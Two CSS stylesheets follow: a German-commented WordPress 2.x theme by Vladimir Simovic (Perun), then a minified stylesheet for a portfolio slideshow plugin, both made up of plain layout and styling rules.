Description: Theme for Wordpress 2.x, <a href="http://www.vlad-design.de">Vladimir Simovic</a> aka <a href="http://www.perun.net">Perun</a>. This Theme is Open Source.
Version: 2.x
Author: Vladimir Simovic (Perun)
Author URI: http://www.perun.net

	INHALTSVERZEICHNIS:

    1. ...... Allgemeine bzw. Dokumentweite Angaben
    2. ...... Kontainer sog. Wrapper
    2.1 ..... Kopf bzw. Header
    2.2. .... Mitte (Middle) (beinhaltet die Seitenleiste und den Inhalt)
    2.2.1 ... Seitenleiste aka Sidebar
    2.2.2 ... Inhalt (Content)
    2.2.3 ... Kommentarbereich
    2.3 ..... Fuss bzw. Fu� aka Footer
    3. ...... Spezielle Formatierungen (z.B. fuer Plugins)

 1. Allgemeine bzw. Dokumentweite Angaben */
html {
    height: 100%;
}

body {
    background: #aaa  url(img/background_04.gif) repeat;
    text-align: center;
    font: 12px verdana, arial, sans-serif; /* Hoch lebe das heilige Pixel! Nieder mit dem b�sen em-Tyrann ;-) */
    margin: 0;
    padding: 20px 0 0 0px;
    height: 100.01%; /* Ich hasse solche "Konstrukte, aber leider notwendig */
}

pre, code, samp {
    font: 1em 'courier new', courier, monospace;
    color: #c60;
}

acronym, abbr, dfn {
    border-bottom: 1px dashed #999;
    font-style: normal;
    cursor: help;
}

blockquote {
    padding: 0 15px 0 10px;
    margin: 15px 0 15px 5px;
    text-align: justify;
    color: #555;
    line-height: 1.35;
    font-size: 11px;
    border-left: 5px solid #eee;
}

a {
    color: #06F;
    text-decoration: none;
}
a:hover {
    color: #09F;
}

img {
    border: none;
}

#clearer {
    clear: both;
}


.center {
    text-align: center;
}

/* small */
.klein {
    font-size: .9em;
}
/* smaller */
.kleiner {
    font-size: .8em; /* Und jetzt brauchst du eine Lupe */
}

/* Hiermit "positioniert" man die Bilder (links = left; rechts = right) */
.bild-links {
    float: left;
    margin: 2px 10px 5px 0;
}

.bild-rechts {
    float: right;
    margin: 2px 0 5px 10px;
}

/* Kontainer sog. Wrapper */
#kontainer {
    width: 800px; /* "Die Rente ist sicher" ... "Ja, dieses Layout ist elastisch" */
    margin: 0 auto;
    text-align: left;
    padding-bottom: 20px;
}

/* 2.1 Kopf bzw. Header */
#kopf {
    background: url(img/header_05.jpg) no-repeat;
    height: 183px;
}
#kopf h1 {
    margin: 0;
    padding: 0 20px;
    height: 120px;
}

#kopf a {
    color: #fff;
    font: bold 30px 'trebuchet ms', arial, sans-serif;
    letter-spacing: 1px;
    line-height: 40px;
}

/* 2.2 Mitte (beinhaltet die Seitenleiste und den Inhalt) */
#mitte {
    background: #f5f5f5 url(img/mitte_800.gif) repeat-y;
    padding: 10px 15px 15px 20px;
}

/* 2.2.1 Seitenleiste aka Sidebar */
#seitenleiste {
    width: 235px;
    float: right;
    line-height: 1.55;
    color: #444;
    background: transparent;
}

#seitenleiste h2 {
    margin: 5px 0;
    text-transform: uppercase;
    background: #009900;
    padding: 1px 5px;
    color: #fff;
    font-size: 11px;
}
#seitenleiste form {
    margin: 0 0 20px 0;
    padding-top: 2px;
    padding-left: 5px;
}
#seitenleiste input.suchfeld {
    border: 1px solid #ccc;
    font-size: 11px;
    padding: 2px;
    width: 180px;
    color: #555;
}
#seitenleiste input.suchfeld:hover, #seitenleiste input.suchfeld:focus {
    border: 1px solid #900;
}

#seitenleiste input.sendebutton {
    border: 1px solid #ccc;
    background: #ddd;
    font-size: 11px;
    margin-top: 3px;
    padding: 1px 3px;
    line-height: 1.2;
}
#seitenleiste input.sendebutton:hover  {
    border: 1px solid #900;
    background: #b00;
    color: #fd5;
}

#seitenleiste ul {
    list-style: none;
    margin: 0 0 20px 0;
    padding: 0;
}
#seitenleiste li {
    border-bottom: 1px solid #ddd;
    line-height: 1.6;
    padding-left: 5px;
}
#seitenleiste ul li a {
    text-transform: lowercase; /* Gro�buchstaben sind ein unn�tiger Luxus */
}

#seitenleiste li li {
    margin-left: 10px;
}

/* 2.2.2 Inhalt */
#inhalt {
    float: left;
    width: 500px;
    padding-bottom: 15px;
    line-height: 1.45;
    color: #444;
    background: transparent;
}
#inhalt p {
    margin-top: 1em;
    margin-bottom: 1.1em;
}

#inhalt a {
    border-bottom: 1px solid #eee;
}
#inhalt a:hover {
    border-bottom: 1px solid #555;
}

#inhalt h2 {
    font-size: 18px;
    margin-top: 0;
    margin-bottom: .5em;
    padding: 0;
    color: #444;
}

#inhalt h3 {
    font-size: 15px;
    margin: 17px 0 5px 0;
    padding: 0;
    color: #333;
    border-bottom: 1px dotted #ddd;
}

#inhalt h4 {
    font-size: 13px;
    font-weight: bold;
    color: #444;
    margin: 17px 0 5px 0;
}

#inhalt h2 a, #inhalt h2 a:hover {
    border-bottom: none;
}

#inhalt h2.beitrags-titel {
    margin-bottom: 0;
    padding-bottom: 0;
    line-height: 1.1;
}
#inhalt .beitrags-info, #inhalt .beitrags-info2 {
    font-size: 11px;
    color: #555;
    line-height: 1.2;
    text-transform: lowercase;
}
#inhalt .beitrags-info2 {
    border-top: 1px solid #e1e1e1;
    margin-bottom: 30px;
    padding: 2px 0;
}

#inhalt #beitrag-info-box {
    font-size: 11px;
    margin: 20px 0;
    padding: 10px;
    background: #eee;
    border-top: 1px dotted #ddd;
    border-bottom: 1px dotted #ddd;
}

/*2.2.3 Kommentarbereich*/
#commentform {
    border: 1px solid #ddd;
    background: #eee;
    padding: 15px;
}

#commentform textarea, #commentform input {
    border: 1px solid #ccc;
    font: normal 1em arial, sans-serif;
    padding: 2px;
    color: #555;
}
#commentform textarea {
    width: 450px;
}
#commentform textarea:hover, #commentform textarea:focus, #commentform #author:hover, #commentform #author:focus, #commentform #email:hover, #commentform #email:focus, #commentform #url:hover, #commentform #url:focus {
    border: 1px solid #900;
}

#commentform #submit {
    margin-top: 2px;
    padding: 0 5px;
}

#commentform #submit, #commentform .ed_button {
    border: 1px solid #ccc;
    background: #ddd;
    color: #333;
    margin-right: 1px;
    font-size: 1em;
}
#commentform #submit:hover, #commentform .ed_button:hover {
    border: 1px solid #900;
    background: #b00;
    color: #fd5;
}

#commentlist li {
    border-bottom: 1px solid #eee;
}

.kommentar-info {
    text-transform: lowercase;
    margin-bottom: 3px;
}

/* 2.3 Fuss bzw. Fu�bereich aka Footer */
#fuss {
    background: #f5f5f5;
    padding: 15px 20px;
    border-bottom: 1px solid #ccc;
    color: #555;
}
#fuss p {
    margin: 0;
   /* text-transform: lowercase; */
}

/* 3. Spezielle Formatierungen z.B. nur f�r Plugins */
#ed_toolbar input {
    border: 1px solid #ccc;
    background: #ddd;
    font-size: 11px;
    margin-right: 1px;
    padding-top: 0;
    padding-bottom: 0;
}

#wp_grins {
    margin-top: 2px;
}

.pagebar {
    text-align: center;
    line-height: 1.4;
    padding-bottom: 10px;
}

.pagebar .this-page {
    font-weight: bold;
}


#inhalt .pagebar a {
    border-bottom: 1px solid #ccc;
    border: 1px solid #ccc;
    background: #eee;
    padding: 2px 5px;
    margin-bottom: 5px;
}

#inhalt .pagebar a:hover {
    border: 1px solid #900;
    background: #b00;
    color: #fd5;
}

--- FILE ---
content_type: text/css
request_url: http://www.patrickflynn.org/blog/wp-content/plugins/portfolio-slideshow-pro/css/portfolio-slideshow.min.css?ver=1.6.2
body_size: 1859
content:
@font-face{font-family:'IcoMoonRegular';src:url('icomoon-webfont.eot');src:url('icomoon-webfont.eot?#iefix') format('embedded-opentype'),url('icomoon-webfont.woff') format('woff'),url('icomoon-webfont.ttf') format('truetype'),url('icomoon-webfont.svg#IcoMoonRegular') format('svg');font-weight:normal;font-style:normal}.slideshow-wrapper{display:block;margin:0 0 10px 0}
.showloader{background:url(ajax-loader.gif) no-repeat center center}.showloader .portfolio-slideshow,.showloader .slideshow-nav,.showloader .pager{visibility:hidden}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}* html .clearfix{zoom:1}*:first-child+html .clearfix{zoom:1}.slideshow-wrapper .inactive{opacity:.2;filter:alpha(opacity=0);cursor:default}.slideshow-wrapper p{margin:10px 0!important}.slideshow-content img{margin:0!important;border:none!important;padding:0!important;max-width:none!important}
.fluid.ps-fade .slideshow-content img{max-width:100%!important;width:auto;height:auto}.portfolio-slideshow{margin:10px 0 0;z-index:1!important;clear:both}.centered .portfolio-slideshow{margin:10px auto 0;text-align:center}.ps-fade .slideshow-content{width:100%}.slideshow-content{margin:0 0 7px 0}.slideshow-nav{margin-top:5px;overflow:visible;line-height:15px;height:17px}.centered .slideshow-nav{margin-left:auto;margin-right:auto;text-align:center;width:100%}.graphical .psp-icon,.pscarousel .psp-icon,.bullets .psp-icon{margin-right:10px;line-height:1.2em;display:inline;vertical-align:middle}
.graphical .psp-icon:before,.pscarousel .psp-icon:before,.bullets .psp-icon:before{font-family:'IcoMoonRegular';margin-right:5px;content:attr(data-icon);color:#888}.graphical .psp-icon:hover,.pscarousel .psp-icon:hover,.bullets .psp-icon:hover{opacity:.7;filter:alpha(opacity = 70)}.graphical .psp-icon-replace,.pscarousel .psp-icon-replace,.bullets .psp-icon-replace{text-indent:-9999px;overflow:hidden;display:inline-block;position:relative;min-width:1em}.graphical .psp-icon-replace:before,.pscarousel .psp-icon-replace:before,.bullets .psp-icon-replace:before{position:absolute;left:0;top:0;text-indent:0}
.slideshow-wrapper .thumb-toggles a{display:none}.slideshow-wrapper a.show.active,.slideshow-wrapper a.hide.active{display:inline-block}.graphical .psp-toggle{width:20px;font-size:17px;margin-top:-1px}.graphical .activate-fullscreen{font-size:13px;margin:-5px 20px 0 10px}.graphical a{-webkit-transition:opacity .2s linear;-moz-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear}.graphical a:hover{text-decoration:none!important}.ie .graphical a{text-indent:0;width:auto}
.pscarousel .psp-icon{font-size:24px;-webkit-transform:scaleY(1.3);-moz-transform:scaleY(1.3);-ms-transform:scaleY(1.3);-o-transform:scaleY(1.3);transform:scaleY(1.3)}.bullets .psp-icon{font-size:36px}.pager{clear:both}.bullets{margin-top:10px}.slideshow-nav a{text-decoration:none;color:#444}.slideshow-nav a:hover,.slideshow-nav a:focus{text-decoration:underline}.slideshow-nav a.pause,.slideshow-nav a.play,.slideshow-nav a.restart,.slideshow-nav a.new{margin:0 20px 0 0}.slideshow-nav.graphical{line-height:.8em;height:16px}
.slideshow-nav a.slideshow-prev{margin:0 10px 0 0}.slideshow-nav a.slideshow-next{margin:0 20px 0 10px}.slideshow-wrapper .not-first{display:none}.slideshow-wrapper .pscarousel img{border:none!important;padding:0!important;margin:0!important;max-width:none!important}.slideshow-wrapper .pager img{opacity:.5;filter:alpha(opacity=50);display:inline;clear:none;float:left}.slideshow-wrapper .pager img.activeSlide{opacity:1;filter:alpha(opacity=100)}.slideshow-wrapper .pager img:hover{cursor:pointer}.slideshow-wrapper.centered .pager{width:100%;overflow:hidden}
.slideshow-wrapper.centered .bullets,.slideshow-wrapper.centered .numbers{position:relative;float:left;left:50%}.psp-no-click a{cursor:default}.slideshow-wrapper .numbers{margin-top:5px}.slideshow-wrapper .numbers a{height:20px;padding:0;margin:0 10px 0 0;text-decoration:none}.slideshow-wrapper.centered .numbers a{float:left;position:relative;right:50%}.slideshow-wrapper .numbers a.activeSlide{text-decoration:underline}.psp-titles{margin:0}.psp-titles li{list-style-type:none;display:inline-block;margin-right:10px}
.psp-titles a{text-decoration:none;color:#444}.psp-titles a.activeSlide{text-decoration:underline}.slideshow-wrapper .bullets{margin-left:-14px}.slideshow-wrapper.centered .bullets{margin-left:0}.bullets .bullet{display:block;float:left;margin:0 -10px 5px 0;height:12px;line-height:12px;padding:0}.slideshow-wrapper .bullet:last-child{margin-right:0}.slideshow-wrapper.centered .bullet{position:relative;right:50%}.bullets .activeSlide{opacity:.6;filter:alpha(opacity = 60)}.slideshow-wrapper .toggle-thumbs{display:none}
.slideshow-wrapper.toggle-open .toggle-thumbs{display:block}.psthumbs{display:table;width:100%;margin:15px auto 0}.centered .psthumbs{text-align:center;width:auto}.psthumbs .pager div{display:table-cell;display:inline}.psthumbs img{vertical-align:middle}.slideshow-info{font-size:.9em;margin-left:20px}.ie .slideshow-info{line-height:1.3em}.graphical a.inactive:hover{opacity:.2 filter:alpha(opacity = 20)}.graphical .sep{display:none}.hidden{visibility:hidden}.scrollable{position:relative;margin:-10px 0 0 0;overflow:hidden;float:left}
.pscarousel{margin:10px 0}.pscarousel .navi{display:none}.centered .pscarousel{margin:10px auto 0;position:relative}.scrollable .items{width:20000em!important;position:absolute}.scrollable .items div{float:left}a.browse{cursor:pointer;-webkit-transition:opacity .2s linear;-moz-transition:opacity .2s linear;-o-transition:opacity .2s linear;transition:opacity .2s linear}.deactivated .browse{visibility:hidden}a.prev.browse.left{float:left;margin:0;padding:0;left:-21px}a.prev.browse.left.disabled,a.next.browse.right.disabled{visibility:hidden}
a.next.browse.right{float:right;left:32px;margin:0;text-align:left}.fancygrid.toggle-open .slideshow-content,.fancygrid.toggle-open .slideshow-nav{display:none}.fancygrid.toggle-open .portfolio-slideshow{opacity:0;filter:alpha(opacity = 0)}.fancygrid.toggle-open .toggle-thumbs{display:block!important}.fancygrid .pager img{opacity:1!important;filter:alpha(opacity=100)!important;float:none}.popup-viewer{font-family:Helvetica,sans-serif;font-size:13px;color:#444;margin:15px 25px}.ps-text-nav .activate-fullscreen{margin-left:15px}
.pager-left .portfolio-slideshow{clear:none;display:inline-block;width:500px!important}.pager-left .psthumbs{width:170px;float:left;display:inline}.pager-left .psthumbs img{width:70px}body.ps-building .ps-document-overlay{z-index:10000!important}.ps-building .psp-active{visibility:hidden}div.ps-caption-content{display:none!important}